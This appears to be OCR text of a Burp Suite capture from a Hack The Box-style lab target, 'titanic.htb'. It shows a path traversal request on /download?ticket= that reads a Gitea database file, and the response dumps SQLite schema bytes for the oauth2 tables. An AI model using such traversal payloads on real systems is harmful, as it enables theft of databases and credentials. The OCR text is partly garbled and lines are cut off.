 dited request
Pretty Raw Hex \n
GET /download?ticket=../../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Feb 2025 13:37:41 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-2132744336"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@ 2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX `UQE_oauth2_grant_user_applicatio
`oauth2_grant` (`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant` (`
INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL, `counter` IN
DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE INDEX
`IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE UNIQUE INDEX
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE `oauth2_authorization_code
INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NU
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX `IDX_oauth2_application_u
`oauth2_application` (`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE INDEX
`UQE_oauth2_application_client_id` ON `oauth2_application`
Search 0